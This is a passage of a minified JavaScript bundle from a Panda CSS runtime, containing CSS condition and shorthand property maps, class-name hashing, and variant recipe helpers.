v},Ft:function(){return x}});var r=n(80053);let i=new Set("_smallDevice,_payments,_insights,_support,_dankort,_hover,_focus,_focusWithin,_focusVisible,_disabled,_active,_visited,_target,_readOnly,_readWrite,_empty,_checked,_enabled,_expanded,_highlighted,_complete,_incomplete,_dragging,_before,_after,_firstLetter,_firstLine,_marker,_selection,_file,_backdrop,_first,_last,_only,_even,_odd,_firstOfType,_lastOfType,_onlyOfType,_peerFocus,_peerHover,_peerActive,_peerFocusWithin,_peerFocusVisible,_peerDisabled,_peerChecked,_peerInvalid,_peerExpanded,_peerPlaceholderShown,_groupFocus,_groupHover,_groupActive,_groupFocusWithin,_groupFocusVisible,_groupDisabled,_groupChecked,_groupExpanded,_groupInvalid,_indeterminate,_required,_valid,_invalid,_autofill,_inRange,_outOfRange,_placeholder,_placeholderShown,_pressed,_selected,_grabbed,_underValue,_overValue,_atValue,_default,_optional,_open,_closed,_fullscreen,_loading,_hidden,_current,_currentPage,_currentStep,_today,_unavailable,_rangeStart,_rangeEnd,_now,_topmost,_motionReduce,_motionSafe,_print,_landscape,_portrait,_dark,_light,_osDark,_osLight,_highContrast,_lessContrast,_moreContrast,_ltr,_rtl,_scrollbar,_scrollbarThumb,_scrollbarTrack,_horizontal,_vertical,_icon,_starting,_noscript,_invertedColors,xs,xsOnly,xsDown,@/reference-card,@/reference-cardOnly,@/reference-cardDown,t,tOnly,tDown,d,dOnly,dDown,xl,xlOnly,xlDown,xsTo@/reference-card,xsToT,xsToD,xsToXl,@/reference-cardToT,@/reference-cardToD,@/reference-cardToXl,tToD,tToXl,dToXl,@/m,@/t,@/d,base".split(",")),o=/^@|&|&$/;function s(e){return i.has(e)||o.test(e)}let a=/^_/,l=/&|@/,u=new Map,c=new Map;"gridTemplateColumns:grid-tc,gridTemplateRows:grid-tr,gridColumn:grid-c,gridRow:grid-r,aspectRatio:asp,boxDecorationBreak:bx-db,zIndex:z,boxSizing:bx-s,objectPosition:obj-p,objectFit:obj-f,overscrollBehavior:ovs-b,overscrollBehaviorX:ovs-bx,overscrollBehaviorY:ovs-by,position:pos/1,top:top,left:left,inset:inset,insetInline:inset-x/insetX,insetBlock:inset-y/insetY,insetBlockEnd:inset-be,insetBlockStart:inset-bs,insetInlineEnd:inset-e/insetEnd/end,insetInlineStart:inset-s/insetStart/start,right:right,bottom:bottom,float:float,visibility:vis,display:d,hideFrom:hide,hideBelow:show,flexBasis:flex-b,flex:flex,flexDirection:flex-d/flexDir,flexGrow:flex-g,flexShrink:flex-sh,gridColumnStart:grid-cs,gridColumnEnd:grid-ce,gridAutoFlow:grid-af,gridAutoColumns:grid-ac,gridAutoRows:grid-ar,gap:gap,gridGap:grid-g,gridRowGap:grid-rg,gridColumnGap:grid-cg,rowGap:rg,columnGap:cg,justifyContent:jc,alignContent:ac,alignItems:ai,alignSelf:as,padding:p/1,paddingLeft:pl/1,paddingRight:pr/1,paddingTop:pt/1,paddingBottom:pb/1,paddingBlock:py/1/paddingY,paddingBlockEnd:pbe,paddingBlockStart:pbs,paddingInline:px/paddingX/1,paddingInlineEnd:pe/1/paddingEnd,paddingInlineStart:ps/1/paddingStart,marginLeft:ml/1,marginRight:mr/1,marginTop:mt/1,marginBottom:mb/1,margin:m/1,marginBlock:my/1/marginY,marginBlockEnd:mbe,marginBlockStart:mbs,marginInline:mx/1/marginX,marginInlineEnd:me/1/marginEnd,marginInlineStart:ms/1/marginStart,spaceX:sx,spaceY:sy,outlineWidth:ring-w/ringWidth,outlineColor:ring-c/ringColor,outline:ring/1,outlineOffset:ring-o/ringOffset,focusRing:focus-ring,focusVisibleRing:focus-v-ring,focusRingColor:focus-ring-c,focusRingOffset:focus-ring-o,focusRingWidth:focus-ring-w,focusRingStyle:focus-ring-s,divideX:dvd-x,divideY:dvd-y,divideColor:dvd-c,divideStyle:dvd-s,width:w/1,inlineSize:w-is,minWidth:min-w/minW,minInlineSize:min-w-is,maxWidth:max-w/maxW,maxInlineSize:max-w-is,height:h/1,blockSize:h-bs,minHeight:min-h/minH,minBlockSize:min-h-bs,maxHeight:max-h/maxH,maxBlockSize:max-b,boxSize:size,color:c,fontFamily:ff,fontSize:fs,fontSizeAdjust:fs-a,fontPalette:fp,fontKerning:fk,fontFeatureSettings:ff-s,fontWeight:fw,fontSmoothing:fsmt,fontVariant:fv,fontVariantAlternates:fv-alt,fontVariantCaps:fv-caps,fontVariationSettings:fv-s,fontVariantNumeric:fv-num,letterSpacing:ls,lineHeight:lh,textAlign:ta,textDecoration:td,textDecorationColor:td-c,textEmphasisColor:te-c,textDecorationStyle:td-s,textDecorationThickness:td-t,textUnderlineOffset:tu-o,textTransform:tt,textIndent:ti,textShadow:tsh,textShadowColor:tsh-c/textShadowColor,WebkitTextFillColor:wktf-c,textOverflow:tov,verticalAlign:va,wordBreak:wb,textWrap:tw,truncate:trunc,lineClamp:lc,listStyleType:li-t,listStylePosition:li-pos,listStyleImage:li-img,listStyle:li-s,backgroundPosition:bg-p/bgPosition,backgroundPositionX:bg-p-x/bgPositionX,backgroundPositionY:bg-p-y/bgPositionY,backgroundAttachment:bg-a/bgAttachment,backgroundClip:bg-cp/bgClip,background:bg/1,backgroundColor:bg-c/bgColor,backgroundOrigin:bg-o/bgOrigin,backgroundImage:bg-i/bgImage,backgroundRepeat:bg-r/bgRepeat,backgroundBlendMode:bg-bm/bgBlendMode,backgroundSize:bg-s/bgSize,backgroundGradient:bg-grad/bgGradient,backgroundLinear:bg-linear/bgLinear,backgroundRadial:bg-radial/bgRadial,backgroundConic:bg-conic/bgConic,textGradient:txt-grad,gradientFromPosition:grad-from-pos,gradientToPosition:grad-to-pos,gradientFrom:grad-from,gradientTo:grad-to,gradientVia:grad-via,gradientViaPosition:grad-via-pos,borderRadius:bdr/rounded,borderTopLeftRadius:bdr-tl/roundedTopLeft,borderTopRightRadius:bdr-tr/roundedTopRight,borderBottomRightRadius:bdr-br/roundedBottomRight,borderBottomLeftRadius:bdr-bl/roundedBottomLeft,borderTopRadius:bdr-t/roundedTop,borderRightRadius:bdr-r/roundedRight,borderBottomRadius:bdr-b/roundedBottom,borderLeftRadius:bdr-l/roundedLeft,borderStartStartRadius:bdr-ss/roundedStartStart,borderStartEndRadius:bdr-se/roundedStartEnd,borderStartRadius:bdr-s/roundedStart,borderEndStartRadius:bdr-es/roundedEndStart,borderEndEndRadius:bdr-ee/roundedEndEnd,borderEndRadius:bdr-e/roundedEnd,border:bd,borderWidth:bd-w,borderTopWidth:bd-t-w,borderLeftWidth:bd-l-w,borderRightWidth:bd-r-w,borderBottomWidth:bd-b-w,borderBlockStartWidth:bd-bs-w,borderBlockEndWidth:bd-be-w,borderColor:bd-c,borderInline:bd-x/borderX,borderInlineWidth:bd-x-w/borderXWidth,borderInlineColor:bd-x-c/borderXColor,borderBlock:bd-y/borderY,borderBlockWidth:bd-y-w/borderYWidth,borderBlockColor:bd-y-c/borderYColor,borderLeft:bd-l,borderLeftColor:bd-l-c,borderInlineStart:bd-s/borderStart,borderInlineStartWidth:bd-s-w/borderStartWidth,borderInlineStartColor:bd-s-c/borderStartColor,borderRight:bd-r,borderRightColor:bd-r-c,borderInlineEnd:bd-e/borderEnd,borderInlineEndWidth:bd-e-w/borderEndWidth,borderInlineEndColor:bd-e-c/borderEndColor,borderTop:bd-t,borderTopColor:bd-t-c,borderBottom:bd-b,borderBottomColor:bd-b-c,borderBlockEnd:bd-be,borderBlockEndColor:bd-be-c,borderBlockStart:bd-bs,borderBlockStartColor:bd-bs-c,opacity:op,boxShadow:bx-sh/shadow,boxShadowColor:bx-sh-c/shadowColor,mixBlendMode:mix-bm,filter:filter,brightness:brightness,contrast:contrast,grayscale:grayscale,hueRotate:hue-rotate,invert:invert,saturate:saturate,sepia:sepia,dropShadow:drop-shadow,blur:blur,backdropFilter:bkdp,backdropBlur:bkdp-blur,backdropBrightness:bkdp-brightness,backdropContrast:bkdp-contrast,backdropGrayscale:bkdp-grayscale,backdropHueRotate:bkdp-hue-rotate,backdropInvert:bkdp-invert,backdropOpacity:bkdp-opacity,backdropSaturate:bkdp-saturate,backdropSepia:bkdp-sepia,borderCollapse:bd-cl,borderSpacing:bd-sp,borderSpacingX:bd-sx,borderSpacingY:bd-sy,tableLayout:tbl,transitionTimingFunction:trs-tmf,transitionDelay:trs-dly,transitionDuration:trs-dur,transitionProperty:trs-prop,transition:trs,animation:anim,animationName:anim-n,animationTimingFunction:anim-tmf,animationDuration:anim-dur,animationDelay:anim-dly,animationPlayState:anim-ps,animationComposition:anim-comp,animationFillMode:anim-fm,animationDirection:anim-dir,animationIterationCount:anim-ic,animationRange:anim-r,animationState:anim-s,animationRangeStart:anim-rs,animationRangeEnd:anim-re,animationTimeline:anim-tl,transformOrigin:trf-o,transformBox:trf-b,transformStyle:trf-s,transform:trf,rotate:rotate,rotateX:rotate-x,rotateY:rotate-y,rotateZ:rotate-z,scale:scale,scaleX:scale-x,scaleY:scale-y,translate:translate,translateX:translate-x/x,translateY:translate-y/y,translateZ:translate-z/z,accentColor:ac-c,caretColor:ca-c,scrollBehavior:scr-bhv,scrollbar:scr-bar,scrollbarColor:scr-bar-c,scrollbarGutter:scr-bar-g,scrollbarWidth:scr-bar-w,scrollMargin:scr-m,scrollMarginLeft:scr-ml,scrollMarginRight:scr-mr,scrollMarginTop:scr-mt,scrollMarginBottom:scr-mb,scrollMarginBlock:scr-my/scrollMarginY,scrollMarginBlockEnd:scr-mbe,scrollMarginBlockStart:scr-mbt,scrollMarginInline:scr-mx/scrollMarginX,scrollMarginInlineEnd:scr-me,scrollMarginInlineStart:scr-ms,scrollPadding:scr-p,scrollPaddingBlock:scr-py/scrollPaddingY,scrollPaddingBlockStart:scr-pbs,scrollPaddingBlockEnd:scr-pbe,scrollPaddingInline:scr-px/scrollPaddingX,scrollPaddingInlineEnd:scr-pe,scrollPaddingInlineStart:scr-ps,scrollPaddingLeft:scr-pl,scrollPaddingRight:scr-pr,scrollPaddingTop:scr-pt,scrollPaddingBottom:scr-pb,scrollSnapAlign:scr-sa,scrollSnapStop:scrs-s,scrollSnapType:scrs-t,scrollSnapStrictness:scrs-strt,scrollSnapMargin:scrs-m,scrollSnapMarginTop:scrs-mt,scrollSnapMarginBottom:scrs-mb,scrollSnapMarginLeft:scrs-ml,scrollSnapMarginRight:scrs-mr,scrollSnapCoordinate:scrs-c,scrollSnapDestination:scrs-d,scrollSnapPointsX:scrs-px,scrollSnapPointsY:scrs-py,scrollSnapTypeX:scrs-tx,scrollSnapTypeY:scrs-ty,scrollTimeline:scrtl,scrollTimelineAxis:scrtl-a,scrollTimelineName:scrtl-n,touchAction:tch-a,userSelect:us,overflow:ov,overflowWrap:ov-wrap,overflowX:ov-x,overflowY:ov-y,overflowAnchor:ov-a,overflowBlock:ov-b,overflowInline:ov-i,overflowClipBox:ovcp-bx,overflowClipMargin:ovcp-m,overscrollBehaviorBlock:ovs-bb,overscrollBehaviorInline:ovs-bi,fill:fill,stroke:stk,strokeWidth:stk-w,strokeDasharray:stk-dsh,strokeDashoffset:stk-do,strokeLinecap:stk-lc,strokeLinejoin:stk-lj,strokeMiterlimit:stk-ml,strokeOpacity:stk-op,srOnly:sr,debug:debug,appearance:ap,backfaceVisibility:bfv,clipPath:cp-path,hyphens:hy,mask:msk,maskImage:msk-i,maskSize:msk-s,textSizeAdjust:txt-adj,container:cq,containerName:cq-n,containerType:cq-t,cursor:cursor,textStyle:textStyle".split(",").forEach(e=>{let[t,n]=e.split(":"),[r,...i]=n.split("/");u.set(t,r),i.length&&i.forEach(e=>{c.set("1"===e?r:e,t)})});let d=e=>c.get(e)||e,p={conditions:{shift:function(e){return e.sort((e,t)=>{let n=s(e),r=s(t);return n&&!r?1:!n&&r?-1:0})},finalize:function(e){return e.map(e=>i.has(e)?e.replace(a,""):l.test(e)?`[${(0,r.bI)(e.trim())}]`:e)},breakpoints:{keys:["base","xs","@/reference-card","t","d","xl"]}},utility:{prefix:"panda",transform:(e,t)=>{let n=d(e),i=u.get(n)||(0,r.TT)(n);return{className:`${i}_${(0,r.bI)(t)}`}},hasShorthand:!0,toHash:(e,t)=>t(e.join(":")),resolveShorthand:d}},f=(0,r.rm)(p),h=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return f(g(...t))};h.raw=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return g(...t)};let{mergeCss:g,assignCss:m}=(0,r.M1)(p);function v(){let e="",t=0,n;for(;t<arguments.length;)(n=arguments[t++])&&"string"==typeof n&&(e&&(e+=" "),e+=n);return e}let y=e=>({base:{},variants:{},defaultVariants:{},compoundVariants:[],...e});function b(e){let{base:t,variants:n,defaultVariants:i,compoundVariants:o}=y(e),s=e=>({...i,...(0,r.oA)(e)});function a(){let e,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=s(r),a={...t};for(let[e,t]of Object.entries(i))n[e]?.[t]&&(a=g(a,n[e][t]));return g(a,(e={},o.forEach(t=>{Object.entries(t).every(e=>{let[t,n]=e;return"css"===t||(Array.isArray(n)?n:[n]).some(e=>i[t]===e)})&&(e=g(e,t.css))}),e))}let l=Object.keys(n),u=Object.fromEntries(Object.entries(n).map(e=>{let[t,n]=e;return[t,Object.keys(n)]}));return Object.assign((0,r.X$)(function(e){return h(a(e))}),{__cva__:!0,variantMap:u,variantKeys:l,raw:a,config:e,merge:function(e){let s=y(e.config),a=(0,r.jj)(e.variantKeys,Object.keys(n));return b({base:g(t,s.base),variants:Object.fromEntries(a.map(e=>[e,g(n[e],s.variants[e])])),defaultVariants:(0,r.dG)(i,s.defaultVariants),compoundVariants:[...o,...s.compoundVariants]})},splitVariantProps:function(e){return(0,r.eY)(e,l)},getVariantProps:s})}function x(e){let t=Object.entries((0,r.u5)(e)).map(e=>{let[t,n]=e;return[t,b(n)]}),n=e.defaultVariants??{},i=t.reduce((t,n)=>{let[r,i]=n;return e.className&&(t[r]=i.config.className),t},{}),o=e.variants??{},s=Object.keys(o),a=Object.fromEntries(Object.entries(o).map(e=>{let[t,n]=e;return[t,Object.keys(n)]}));return Object.assign((0,r.X$)(function(e){return Object.fromEntries(t.map(t=>{let[n,r]=t;return[n,v(r(e),i[n])]}))}),{__cva__:!1,raw:function(e){return Object.fromEntries(t.map(t=>{let[n,r]=t;return[n,r.raw(e)]}))},config:e,variantMap:a,variantKeys:s,classNameMap:i,splitVariantProps:function(e){return(0,r.eY)(e,s)},getVariantProps:e=>({...n,...(0,r.oA)(e)})})}},80053:function(e,t,n){"use strict";function r(e){return"object"==typeof e&&null!=e&&!Array.isArray(e)}n.d(t,{$9:function(){return N},M1:function(){return x},TT:function(){return E},WJ:function(){return A},X$:function(){return d},bI:function(){return c},dG:function(){return f},eY:function(){return L},jj:function(){return R},oA:function(){return o},rm:function(){return b},th:function(){return T},u5:function(){return I}});var i=e=>"object"==typeof e&&null!==e;function o(e){return Object.fromEntries(Object.entries(e??{}).filter(e=>{let[t,n]=e;return void 0!==n}))}var s=e=>"base"===e;function a(e){return String.fromCharCode(e+(e>25?39:97))}function l(e){return function(e){let t,n="";for(t=Math.abs(e);t>52;t=t/52|0)n=a(t%52)+n;return a(t%52)+n}(function(e,t){let n=t.length;for(;n;)e=33*e^t.charCodeAt(--n);return e}(5381,e)>>>0)}var u=/\s*!(important)?/i;function c(e){return"string"==typeof e?e.replaceAll(" ","_"):e}var d=e=>{let t=new Map;return function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];let o=JSON.stringify(r);if(t.has(o))return t.get(o);let s=e(...r);return t.set(o,s),s}},p=new Set(["__proto__","constructor","prototype"]);function f(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((e,t)=>(t&&Object.keys(t).forEach(n=>{if(p.has(n))return;let i=e[n],o=t[n];r(i)&&r(o)?e[n]=f(i,o):e[n]=o}),e),{})}var h=e=>null!=e;function g(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},{stop:r,getKey:o}=n;return function e(n){let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];if(i(n)){let i={};for(let[a,l]of Object.entries(n)){let u=o?.(a,l)??a,c=[...s,u];if(r?.(n,c))return t(n,s);let d=e(l,c);h(d)&&(i[u]=d)}return i}return t(n,s)}(e)}function m(e,t){let n=!(arguments.length>2)||void 0===arguments[2]||arguments[2],{utility:r,conditions:i}=t,{hasShorthand:o,resolveShorthand:s}=r;return g(e,e=>{var t;return Array.isArray(e)?(t=i.breakpoints.keys,e.reduce((e,n,r)=>{let i=t[r];return null!=n&&(e[i]=n),e},{})):e},{stop:e=>Array.isArray(e),getKey:n?e=>o?s(e):e:void 0})}var v={shift:e=>e,finalize:e=>e,breakpoints:{keys:[]}},y=e=>"string"==typeof e?e.replaceAll(/[\n\s]+/g," "):e;function b(e){let{utility:t,hash:n,conditions:r=v}=e,i=e=>[t.prefix,e].filter(Boolean).join("-"),o=(e,o)=>{let s;if(n){let n=[...r.finalize(e),o];s=i(t.toHash(n,l))}else s=[...r.finalize(e),i(o)].join(":");return s};return d(function(){let{base:n,...i}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=m(Object.assign(i,n),e),l=new Set;return g(a,(e,n)=>{var i;if(null==e)return;let a="string"==typeof e&&u.test(e),[c,...d]=r.shift(n),p=o(d.slice().filter(e=>!s(e)),t.transform(c,"string"==typeof(i=y(e))?i.replace(u,"").trim():i).className);a&&(p=`${p}!`),l.add(p)}),Array.from(l).join(" ")})}function x(e){function t(t){let n=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.flat().filter(e=>r(e)&&Object.keys(o(e)).length>0)}(...t);return 1===n.length?n:n.map(t=>m(t,e))}return{mergeCss:d(function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return f(...t(n))}),assignCss:function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];return Object.assign({},...t(n))}}}var _=/([A-Z])/g,S=/^ms-/,E=d(e=>e.startsWith("--")?e:e.replace(_,"-$1").replace(S,"-ms-").toLowerCase()),k=RegExp("^(min|max|clamp|calc)\\(.*\\)"),w=`(?:${"cm,mm,Q,in,pc,pt,px,em,ex,ch,rem,lh,rlh,vw,vh,vmin,vmax,vb,vi,svw,svh,lvw,lvh,dvw,dvh,cqw,cqh,cqi,cqb,cqmin,cqmax,%".split(",").join("|")})`,C=RegExp(`^[+-]?[0-9]*.?[0-9]+(?:[eE][+-]?[0-9]+)?${w}$`),T={map:function(e,t){return Array.isArray(e)?e.map(e=>t(e)):r(e)?g(e,e=>t(e)):t(e)},isCssFunction:e=>"string"==typeof e&&k.test(e),isCssVar:e=>"string"==typeof e&&/^var\(--.+\)$/.test(e),isCssUnit:e=>"string"==typeof e&&C.test(e)},N=(e,t)=>e?.defaultValues?Object.assign({},"function"==typeof e.defaultValues?e.defaultValues(t):e.defaultValues,o(t)):t,I=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=t=>({className:[e.className,t].filter(Boolean).join("__"),base:e.base?.[t]??{},variants:{},defaultVariants:e.defaultVariants??{},compoundVariants:e.compoundVariants?O(e.compoundVariants,t):[]}),n=(e.slots??[]).map(e=>[e,t(e)]);for(let[t,r]of Object.entries(e.variants??{}))for(let[e,i]of Object.entries(r))n.forEach(n=>{let[r,o]=n;o.variants[t]??={},o.variants[t][e]=i[r]??{}});return Object.fromEntries(n)},O=(e,t)=>e.filter(e=>e.css[t]).map(e=>({...e,css:e.css[t]}));function L(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];let i=Object.getOwnPropertyDescriptors(e),o=Object.keys(i),s=e=>{let t={};for(let n=0;n<e.length;n++){let r=e[n];i[r]&&(Object.defineProperty(t,r,i[r]),delete i[r])}return t};return n.map(e=>s(Array.isArray(e)?e:o.filter(e))).concat(s(o))}var R=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return Array.from(t.reduce((e,t)=>(t&&t.forEach(t=>e.add(t)),e),new Set([])))},D=["htmlSize","htmlTranslate","htmlWidth","htmlHeight"];function A(e){return Object.fromEntries(Object.entries(e).map(e=>{let[t,n]=e;return[D.includes(t)?t.replace("html","").toLowerCase():t,n]}))}A.keys=D},92847:function(e,t,n){"use strict";n.d(t,{rj:function(){return m},P4:function(){return y},zo:function(){return h}});var r=n(75271),i=n(88363),o=n(80053),s=new Map("WebkitAppearance,WebkitBorderBefore,WebkitBorderBeforeColor,WebkitBorderBeforeStyle,WebkitBorderBeforeWidth,WebkitBoxReflect,WebkitLineClamp,WebkitMask,WebkitMaskAttachment,WebkitMaskClip,WebkitMaskComposite,WebkitMaskImage,WebkitMaskOrigin,WebkitMaskPosition,WebkitMaskPositionX,WebkitMaskPositionY,WebkitMaskRepeat,WebkitMaskRepeatX,WebkitMaskRepeatY,WebkitMaskSize,WebkitOverflowScrolling,WebkitTapHighlightColor,WebkitTextFillColor,WebkitTextStroke,WebkitTextStrokeColor,WebkitTextStrokeWidth,WebkitTouchCallout,WebkitUserModify,WebkitUserSelect,accentColor,alignContent,alignItems,alignSelf,alignTracks,all,anchorName,anchorScope,animation,animationComposition,animationDelay,animationDirection,animationDuration,animationFillMode,animationIterationCount,animationName,animationPlayState,animationRange,animationRangeEnd,animationRangeStart,animationTimeline,animationTimingFunction,appearance,aspectRatio,backdropFilter,backfaceVisibility,background,backgroundAttachment,backgroundBlendMode,backgroundClip,backgroundColor,backgroundImage,backgroundOrigin,backgroundPosition,backgroundPositionX,backgroundPositionY,backgroundRepeat,backgroundSize,blockSize,border,borderBlock,borderBlockColor,borderBlockEnd,borderBlockEndColor,borderBlockEndStyle,borderBlockEndWidth,borderBlockStart,borderBlockStartColor,borderBlockStartStyle,borderBlockStartWidth,borderBlockStyle,borderBlockWidth,borderBottom,borderBottomColor,borderBottomLeftRadius,borderBottomRightRadius,borderBottomStyle,borderBottomWidth,borderCollapse,borderColor,borderEndEndRadius,borderEndStartRadius,borderImage,borderImageOutset,borderImageRepeat,borderImageSlice,borderImageSource,borderImageWidth,borderInline,borderInlineColor,borderInlineEnd,borderInlineEndColor,borderInlineEndStyle,borderInlineEndWidth,borderInlineStart,borderInlineStartColor,borderInlineStartStyle,borderInlineStartWidth,borderInlineStyle,borderInlineWidth,borderLeft,borderLeftColor,borderLeftStyle,borderLeftWidth,borderRadius,borderRight,borderRightColor,borderRightStyle,borderRightWidth,borderSpacing,borderStartEndRadius,borderStartStartRadius,borderStyle,borderTop,borderTopColor,borderTopLeftRadius,borderTopRightRadius,borderTopStyle,borderTopWidth,borderWidth,bottom,boxAlign,boxDecorationBreak,boxDirection,boxFlex,boxFlexGroup,boxLines,boxOrdinalGroup,boxOrient,boxPack,boxShadow,boxSizing,breakAfter,breakBefore,breakInside,captionSide,caret,caretColor,caretShape,clear,clip,clipPath,clipRule,color,colorInterpolationFilters,colorScheme,columnCount,columnFill,columnGap,columnRule,columnRuleColor,columnRuleStyle,columnRuleWidth,columnSpan,columnWidth,columns,contain,containIntrinsicBlockSize,containIntrinsicHeight,containIntrinsicInlineSize,containIntrinsicSize,containIntrinsicWidth,container,containerName,containerType,content,contentVisibility,counterIncrement,counterReset,counterSet,cursor,cx,cy,d,direction,display,dominantBaseline,emptyCells,fieldSizing,fill,fillOpacity,fillRule,filter,flex,flexBasis,flexDirection,flexFlow,flexGrow,flexShrink,flexWrap,float,floodColor,floodOpacity,font,fontFamily,fontFeatureSettings,fontKerning,fontLanguageOverride,fontOpticalSizing,fontPalette,fontSize,fontSizeAdjust,fontSmooth,fontStretch,fontStyle,fontSynthesis,fontSynthesisPosition,fontSynthesisSmallCaps,fontSynthesisStyle,fontSynthesisWeight,fontVariant,fontVariantAlternates,fontVariantCaps,fontVariantEastAsian,fontVariantEmoji,fontVariantLigatures,fontVariantNumeric,fontVariantPosition,fontVariationSettings,fontWeight,forcedColorAdjust,gap,grid,gridArea,gridAutoColumns,gridAutoFlow,gridAutoRows,gridColumn,gridColumnEnd,gridColumnGap,gridColumnStart,gridGap,gridRow,gridRowEnd,gridRowGap,gridRowStart,gridTemplate,gridTemplateAreas,gridTemplateColumns,gridTemplateRows,hangingPunctuation,height,hyphenateCharacter,hyphenateLimitChars,hyphens,imageOrientation,imageRendering,imageResolution,imeMode,initialLetter,initialLetterAlign,inlineSize,inset,insetBlock,insetBlockEnd,insetBlockStart,insetInline,insetInlineEnd,insetInlineStart,interpolateSize,isolation,justifyContent,justifyItems,justifySelf,justifyTracks,left,letterSpacing,lightingColor,lineBreak,lineClamp,lineHeight,lineHeightStep,listStyle,listStyleImage,listStylePosition,listStyleType,margin,marginBlock,marginBlockEnd,marginBlockStart,marginBottom,marginInline,marginInlineEnd,marginInlineStart,marginLeft,marginRight,marginTop,marginTrim,marker,markerEnd,markerMid,markerStart,mask,maskBorder,maskBorderMode,maskBorderOutset,maskBorderRepeat,maskBorderSlice,maskBorderSource,maskBorderWidth,maskClip,maskComposite,maskImage,maskMode,maskOrigin,maskPosition,maskRepeat,maskSize,maskType,masonryAutoFlow,mathDepth,mathShift,mathStyle,maxBlockSize,maxHeight,maxInlineSize,maxLines,maxWidth,minBlockSize,minHeight,minInlineSize,minWidth,mixBlendMode,objectFit,objectPosition,offset,offsetAnchor,offsetDistance,offsetPath,offsetPosition,offsetRotate,opacity,order,orphans,outline,outlineColor,outlineOffset,outlineStyle,outlineWidth,overflow,overflowAnchor,overflowBlock,overflowClipBox,overflowClipMargin,overflowInline,overflowWrap,overflowX,overflowY,overlay,overscrollBehavior,overscrollBehaviorBlock,overscrollBehaviorInline,overscrollBehaviorX,overscrollBehaviorY,padding,paddingBlock,paddingBlockEnd,paddingBlockStart,paddingBottom,paddingInline,paddingInlineEnd,paddingInlineStart,paddingLeft,paddingRight,paddingTop,page,pageBreakAfter,pageBreakBefore,pageBreakInside,paintOrder,perspective,perspectiveOrigin,placeContent,placeItems,placeSelf,pointerEvents,position,positionAnchor,positionArea,positionTry,positionTryFallbacks,positionTryOrder,positionVisibility,printColorAdjust,quotes,r,resize,right,rotate,rowGap,rubyAlign,rubyMerge,rubyPosition,rx,ry,scale,scrollBehavior,scrollMargin,scrollMarginBlock,scrollMarginBlockEnd,scrollMarginBlockStart,scrollMarginBottom,scrollMarginInline,scrollMarginInlineEnd,scrollMarginInlineStart,scrollMarginLeft,scrollMarginRight,scrollMarginTop,scrollPadding,scrollPaddingBlock,scrollPaddingBlockEnd,scrollPaddingBlockStart,scrollPaddingBottom,scrollPaddingInline,scrollPaddingInlineEnd,scrollPaddingInlineStart,scrollPaddingLeft,scrollPaddingRight,scrollPaddingTop,scrollSnapAlign,scrollSnapCoordinate,scrollSnapDestination,scrollSnapPointsX,scrollSnapPointsY,scrollSnapStop,scrollSnapType,scrollSnapTypeX,scrollSnapTypeY,scrollTimeline,scrollTimelineAxis,scrollTimelineName,scrollbarColor,scrollbarGutter,scrollbarWidth,shapeImageThreshold,shapeMargin,shapeOutside,shapeRendering,stopColor,stopOpacity,stroke,strokeDasharray,strokeDashoffset,strokeLinecap,strokeLinejoin,strokeMiterlimit,strokeOpacity,strokeWidth,tabSize,tableLayout,textAlign,textAlignLast,textAnchor,textBox,textBoxEdge,textBoxTrim,textCombineUpright,textDecoration,textDecorationColor,textDecorationLine,textDecorationSkip,textDecorationSkipInk,textDecorationStyle,textDecorationThickness,textEmphasis,textEmphasisColor,textEmphasisPosition,textEmphasisStyle,textIndent,textJustify,textOrientation,textOverflow,textRendering,textShadow,textSizeAdjust,textSpacingTrim,textTransform,textUnderlineOffset,textUnderlinePosition,textWrap,textWrapMode,textWrapStyle,timelineScope,top,touchAction,transform,transformBox,transformOrigin,transformStyle,transition,transitionBehavior,transitionDelay,transitionDuration,transitionProperty,transitionTimingFunction,translate,unicodeBidi,userSelect,vectorEffect,verticalAlign,viewTimeline,viewTimelineAxis,viewTimelineInset,viewTimelineName,viewTransitionName,visibility,whiteSpace,whiteSpaceCollapse,widows,width,willChange,wordBreak,wordSpacing,wordWrap,writingMode,x,y,zIndex,zoom,alignmentBaseline,baselineShift,colorInterpolation,colorRendering,glyphOrientationVertical".split(",").concat("css,pos,insetX,insetY,insetEnd,end,insetStart,start,flexDir,p,pl,pr,pt,pb,py,paddingY,paddingX,px,pe,paddingEnd,ps,paddingStart,ml,mr,mt,mb,m,my,marginY,mx,marginX,me,marginEnd,ms,marginStart,ringWidth,ringColor,ring,ringOffset,w,minW,maxW,h,minH,maxH,textShadowColor,bgPosition,bgPositionX,bgPositionY,bgAttachment,bgClip,bg,bgColor,bgOrigin,bgImage,bgRepeat,bgBlendMode,bgSize,bgGradient,bgLinear,bgRadial,bgConic,rounded,roundedTopLeft,roundedTopRight,roundedBottomRight,roundedBottomLeft,roundedTop,roundedRight,roundedBottom,roundedLeft,roundedStartStart,roundedStartEnd,roundedStart,roundedEndStart,roundedEndEnd,roundedEnd,borderX,borderXWidth,borderXColor,borderY,borderYWidth,borderYColor,borderStart,borderStartWidth,borderStartColor,borderEnd,borderEndWidth,borderEndColor,shadow,shadowColor,x,y,z,scrollMarginY,scrollMarginX,scrollPaddingY,scrollPaddingX,gridTemplateColumns,gridTemplateRows,gridColumn,gridRow,aspectRatio,boxDecorationBreak,zIndex,boxSizing,objectPosition,objectFit,overscrollBehavior,overscrollBehaviorX,overscrollBehaviorY,position,top,left,inset,insetInline,insetBlock,insetBlockEnd,insetBlockStart,insetInlineEnd,insetInlineStart,right,bottom,float,visibility,display,hideFrom,hideBelow,flexBasis,flex,flexDirection,flexGrow,flexShrink,gridColumnStart,gridColumnEnd,gridAutoFlo